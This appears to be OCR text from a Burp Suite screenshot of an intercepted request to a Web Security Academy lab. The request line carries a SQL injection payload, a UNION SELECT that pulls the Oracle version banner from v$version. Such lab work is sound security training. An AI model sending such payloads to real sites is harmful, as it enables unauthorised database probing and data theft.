 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a6500c8037f26e580298a870071003d.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+BANNER,+NULL+FROM+v$version-- HTTP/2
2 Host: 0a6500c8037f26e580298a870071003d.web-security-academy.net
3 Cookie: session=sV5gO8LeYPf99VjjtvWYFL7mPRsc9Ky3
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6500c8037f26e580298a870071003d.web-security-academy.net/filter?category=Accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9